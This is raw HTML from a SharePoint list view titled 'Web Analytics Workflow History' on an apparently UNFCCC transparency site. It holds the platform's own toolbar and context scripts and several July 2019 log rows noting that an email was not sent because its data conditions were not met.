				<td valign="top"><div WebPartID="6b6603e9-d813-47f9-8a99-bfbfe4d7fa29" HasPers="false" id="WebPartWPQ2" width="100%" class="noindex" allowDelete="false" allowExport="false" style="" ><span></span><script type="text/javascript">function _initTRAWebPartWPQ2()
{var toolbarData = new Object();toolbarData['ToolbarData'] = "[{'Command':'ExportToSpreadsheet','ClickScript':'javascript:EnsureSSImporter\\u0028\\u0029;javaScript:ExportList\\u0028\\u0027\\\\u002fsites\\\\u002ftransparency\\\\u002f_vti_bin\\\\u002fowssvr.dll?CS=65001\\\\u0026Using=_layouts\\\\u002fquery.iqy\\\\u0026List=\\\\u00257B1BDDDADD\\\\u00252D3D9E\\\\u00252D482F\\\\u00252D8382\\\\u00252DF3693AD91562\\\\u00257D\\\\u0026View=\\\\u00257B6B6603E9\\\\u00252DD813\\\\u00252D47F9\\\\u00252D8A99\\\\u00252DBFBFE4D7FA29\\\\u00257D\\\\u0026RootFolder=\\\\u00252Fsites\\\\u00252Ftransparency\\\\u00252FLists\\\\u00252FWeb\\\\u002520Analytics\\\\u002520Workflow\\\\u002520History\\\\u0026CacheControl=1\\u0027\\u0029','LabelText':'Export to Spreadsheet','Description':'Analyze items with a spreadsheet application.'},{'Command':'ExportToDatabase','ClickScript':'javaScript:ExportToDatabase\\u0028\\u0027\\\\u002fsites\\\\u002ftransparency\\\\u002f_vti_bin\\\\u002fowssvr.dll?CS=65001\\u0027,\\u0027{1BDDDADD-3D9E-482F-8382-F3693AD91562}\\u0027,\\u0027{6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}\\u0027, false\\u0029','HiddenScript':'!fDBInstalled'},{'Command':'TakeOfflineToClient','ClickScript':'javaScript:TakeOfflineToClientReal\\u00282, 1, \\u0027https:\\\\u002f\\\\u002fwww4.unfccc.int\\\\u002fsites\\\\u002ftransparency\\u0027, 0, 140, \\u00271bdddadd-3d9e-482f-8382-f3693ad91562\\u0027, \\u0027\\u0027\\u0029','HiddenScript':'TakeOfflineDisabled\\u00282, 1, 0, 140\\u0029','LabelText':'Sync To Computer','Description':'Make a synchronized copy of this library available on your computer.'},{'Command':'ViewRSSFeed','ClickScript':'STSNavigate2\\u0028event,\\u0027\\\\u002fsites\\\\u002ftransparency\\\\u002f_layouts\\\\u002flistfeed.aspx?List=\\\\u00257B1BDDDADD\\\\u00252D3D9E\\\\u00252D482F\\\\u00252D8382\\\\u00252DF3693AD91562\\\\u00257D\\\\u0026Source=https\\\\u00253A\\\\u00252F\\\\u00252Fwww4\\\\u00252Eunfccc\\\\u00252Eint\\\\u00252Fsites\\\\u00252Ftransparency\\\\u00252FLists\\\\u00252FWeb\\\\u00252520Analytics\\\\u00252520Workflow\\\\u00252520History\\\\u00252FAllItems\\\\u00252Easpx\\u0027\\u0029;','LabelText':'View RSS Feed','Description':'Syndicate items with an RSS reader.'}]";
toolbarData['ViewDropDownOptions']="{showRepairView : false, showMergeView : false, showEditView: false, showCreateView: false, showApproverView:  false, listId: '{1BDDDADD-3D9E-482F-8382-F3693AD91562}', viewId: '{6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}', viewParameters: ''}";
toolbarData['ViewId']='6b6603e9-d813-47f9-8a99-bfbfe4d7fa29';
toolbarData['ViewName']='All History';
toolbarData['ViewReadOnly']='false';
toolbarData['BaseViewId']='1';
toolbarData['ListId']='1bdddadd-3d9e-482f-8382-f3693ad91562';
toolbarData['ListEnableAttachments']='False';
toolbarData['ListBaseType']='0';
toolbarData['ListTemplateType']='140';
toolbarData['ListPermissions']='{High:16,Low:200769}';
toolbarData['ListFolderPermissions']='{High:16,Low:200769}';
toolbarData['ListHasExternalDataSource']='False';
toolbarData['ServerRelativeWebUrl']='\u002fsites\u002ftransparency';
SP.Ribbon.PageManager.get_instance().addPageComponent(new SP.Ribbon.GenericListWebPartPageComponent('WebPartWPQ2',toolbarData));
}
ExecuteOrDelayUntilScriptLoaded(_initTRAWebPartWPQ2, "sp.ribbon.js");</script><table width="100%" cellspacing="0" cellpadding="0" border="0" xmlns:x="http://www.w3.org/2001/XMLSchema" xmlns:d="http://schemas.microsoft.com/sharepoint/dsp" xmlns:asp="http://schemas.microsoft.com/ASPNET/20" xmlns:__designer="http://schemas.microsoft.com/WebParts/v2/DataView/designer" xmlns:SharePoint="Microsoft.SharePoint.WebControls" xmlns:ddwrt2="urn:frontpage:internal"><script type="text/javascript">
      ctx = new ContextInfo();
      
      var existingHash = '';
      if(window.location.href.indexOf("#") > -1){
        existingHash = window.location.href.substr(window.location.href.indexOf("#"));
      }
      ctx.existingServerFilterHash = existingHash;
      if (ctx.existingServerFilterHash.indexOf("ServerFilter=") == 1) {
        ctx.existingServerFilterHash = ctx.existingServerFilterHash.replace(/-/g, '&').replace(/&&/g, '-');
        var serverFilterRootFolder = GetUrlKeyValue("RootFolder", true,ctx.existingServerFilterHash);
        var currentRootFolder = GetUrlKeyValue("RootFolder", true);
        if("" == serverFilterRootFolder && "" != currentRootFolder)
        {
          ctx.existingServerFilterHash += "&RootFolder=" + currentRootFolder;
        }
        window.location.hash = '';
        window.location.search = '?' + ctx.existingServerFilterHash.substr("ServerFilter=".length + 1);
      }
        
          ctx.listBaseType = 0;
      
      ctx.NavigateForFormsPages = false;
      ctx.listTemplate = "140";
      ctx.listName = "{1BDDDADD-3D9E-482F-8382-F3693AD91562}";
      ctx.view = "{6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}";
      ctx.listUrlDir = "/sites/transparency/Lists/Web%20Analytics%20Workflow%20History";
      ctx.HttpPath = "https://www4.unfccc.int/sites/transparency/_vti_bin/owssvr.dll?CS=65001";
      ctx.HttpRoot = "https://www4.unfccc.int/sites/transparency";
      ctx.imagesPath = "/_layouts/images/";
      ctx.PortalUrl = "";
      ctx.SendToLocationName = "";
      ctx.SendToLocationUrl = "";
      
          ctx.RecycleBinEnabled = 1;
        
      ctx.OfficialFileName = "";
      ctx.OfficialFileNames = "Records Center - Copy,9ba34b59-74af-4ee6-8f05-5f1fcaa9cb8d,Copy__HOSTSEPARATOR__Records Center - Link,1474e978-75a0-49c1-bb57-817468ae108b,Link";
      ctx.WriteSecurity = "1";
      ctx.SiteTitle = "Transparency";
      ctx.ListTitle = "Web Analytics Workflow History";
      if (ctx.PortalUrl == "") ctx.PortalUrl = null;
      ctx.displayFormUrl = "https://www4.unfccc.int/sites/transparency/_layouts/listform.aspx?PageType=4&ListId={1BDDDADD-3D9E-482F-8382-F3693AD91562}";
      ctx.editFormUrl = "https://www4.unfccc.int/sites/transparency/_layouts/listform.aspx?PageType=6&ListId={1BDDDADD-3D9E-482F-8382-F3693AD91562}";
      ctx.isWebEditorPreview = 0;
      ctx.ctxId = 51;
      ctx.isXslView = true;
      
      if (g_ViewIdToViewCounterMap["{6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}"] == null)
          g_ViewIdToViewCounterMap["{6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}"]= 51;
      ctx.CurrentUserId = -1;
      
      ctx51 = ctx;
      g_ctxDict['ctx51'] = ctx;
    </script><tr><td><iframe src="javascript:false;" id="FilterIframe51" name="FilterIframe51" style="display:none" height="0" width="0" FilterLink="?"></iframe><table summary="Web Analytics Workflow History Common history list for all Web Analytics workflows" o:WebQuerySourceHref="https://www4.unfccc.int/sites/transparency/_vti_bin/owssvr.dll?CS=65001&amp;XMLDATA=1&amp;RowLimit=0&amp;View={6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}" width="100%" border="0" cellspacing="0" dir="none" onmouseover="EnsureSelectionHandler(event,this,51)" cellpadding="1" id="{1BDDDADD-3D9E-482F-8382-F3693AD91562}-{6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}" class="ms-listviewtable" xmlns:o="urn:schemas-microsoft-com:office:office"><tr valign="top" class="ms-viewheadertr ms-vhltr"><th class="ms-vh-icon" scope="col"><input type="checkbox" title="Select or deselect all items" onclick="ToggleAllItems(event,this,51)" onfocus="EnsureSelectionHandlerOnFocus(event,this,51)" /></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="WorkflowInstance" CTXNum="51" DisplayName="Workflow History Parent Instance" FieldType="Text" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=WorkflowInstance&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortWorkflowInstance" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=WorkflowInstance&amp;SortDir=Asc">Workflow History Parent Instance<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="WorkflowAssociation" CTXNum="51" DisplayName="Workflow Association ID" FieldType="Text" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=WorkflowAssociation&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortWorkflowAssociation" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=WorkflowAssociation&amp;SortDir=Asc">Workflow Association ID<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="WorkflowTemplate" CTXNum="51" DisplayName="Workflow Template ID" FieldType="Text" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=WorkflowTemplate&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortWorkflowTemplate" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=WorkflowTemplate&amp;SortDir=Asc">Workflow Template ID<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="List" CTXNum="51" DisplayName="List ID" FieldType="Text" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=List&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortList" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=List&amp;SortDir=Asc">List ID<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="Item" CTXNum="51" DisplayName="Primary Item ID" FieldType="Integer" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Item&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortItem" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Item&amp;SortDir=Asc">Primary Item ID<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="User" CTXNum="51" DisplayName="User ID" FieldType="User" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=User&amp;SortDir=Asc" class="ms-vh-div"><table cellpadding="0" cellspacing="0" dir="none"><tr><td class="ms-imnImgTD"><img border="0" valign="middle" height="12" width="12" altbase="Presence enabled for this column" src="/_layouts/images/blank.gif" onload="IMNRegisterHeader(event)" id="imnhdr6" /></td><td nowrap class="ms-vh ms-imnTxtTD"><a id="diidSortUser" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=User&amp;SortDir=Asc">User ID<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></td></tr></table></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th class="ms-vh2" nowrap scope="col" onmouseover="OnChildColumn(this)"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="Occurred" CTXNum="51" DisplayName="Date Occurred" FieldType="DateTime" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Occurred&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortOccurred" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Occurred&amp;SortDir=Asc">Date Occurred<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="Event" CTXNum="51" DisplayName="Event Type" FieldType="WorkflowEventType" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Event&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortEvent" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Event&amp;SortDir=Asc">Event Type<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="Group" CTXNum="51" DisplayName="Group Type" FieldType="Integer" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Group&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortGroup" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Group&amp;SortDir=Asc">Group Type<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="Outcome" CTXNum="51" DisplayName="Outcome" FieldType="Text" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Outcome&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortOutcome" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Outcome&amp;SortDir=Asc">Outcome<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="Duration" CTXNum="51" DisplayName="Duration" FieldType="Number" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Duration&amp;SortDir=Asc" class="ms-vh-div"><div align="right" class="ms-numHeader"><a id="diidSortDuration" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Duration&amp;SortDir=Asc">Duration<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="" SortDisable="" FilterDisable="" Filterable="" FilterDisableMessage="" name="Description" CTXNum="51" DisplayName="Description" FieldType="Text" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Description&amp;SortDir=Asc" class="ms-vh-div"><a id="diidSortDescription" onfocus="OnFocusFilter(this)" href="javascript: " onclick="javascript:return OnClickFilter(this,event);" SortingFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Description&amp;SortDir=Asc">Description<img src="/_layouts/images/blank.gif" class="ms-hidden" border="0" width="1" height="1" alt="" /></a><img src="/_layouts/images/blank.gif" alt="" border="0" /><img src="/_layouts/images/blank.gif" border="0" alt="" /></div><div class="s4-ctx"><span> </span><a onfocus="OnChildColumn(this.parentNode.parentNode); return false;" onclick="PopMenuFromChevron(event); return false;" href="javascript:;" title="Open Menu"></a><span> </span></div></th><th nowrap scope="col" onmouseover="OnChildColumn(this)" class="ms-vh2"><div Sortable="FALSE" SortDisable="" FilterDisable="" Filterable="FALSE" FilterDisableMessage="" name="Data" CTXNum="51" DisplayName="Data" FieldType="Note" ResultType="" SortFields="View={6b6603e9-d813-47f9-8a99-bfbfe4d7fa29}&SortField=Data&amp;SortDir=Asc" class="ms-vh-div">Data</div></th></tr><tr class="ms-itmhover" iid="51,1,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_492,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>18/07/2019 06:54</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,2,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_493,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>19/07/2019 06:27</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,3,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_494,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>20/07/2019 05:41</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,4,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_495,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>22/07/2019 05:00</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,5,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_496,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>22/07/2019 06:56</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,6,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_497,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>23/07/2019 05:55</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,7,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_498,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>25/07/2019 06:08</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,8,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_499,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>26/07/2019 06:42</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,9,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_500,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>27/07/2019 05:48</nobr></td><td class="ms-vb2">2</td><td 